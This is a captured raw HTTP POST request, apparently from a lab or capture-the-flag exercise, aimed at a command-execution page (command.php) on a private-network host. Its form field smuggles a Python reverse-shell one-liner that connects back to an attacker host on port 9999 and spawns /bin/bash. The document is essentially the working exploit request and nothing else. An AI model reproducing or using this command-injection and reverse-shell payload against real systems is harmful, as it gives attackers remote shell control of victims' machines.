 POST /command.php HTTP/1.1
Host: 192.168.227.75
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://192.168.227.75
Connection: keep-alive
Referer: http://192.168.227.75/command.php
Cookie: PHPSESSID=3b0dg9d18u9uiha702j497io35
Upgrade-Insecure-Requests: 1
Priority: u=0, i
radio=python+-c+'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("19
2.168.227.251",9999));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'&submit=Run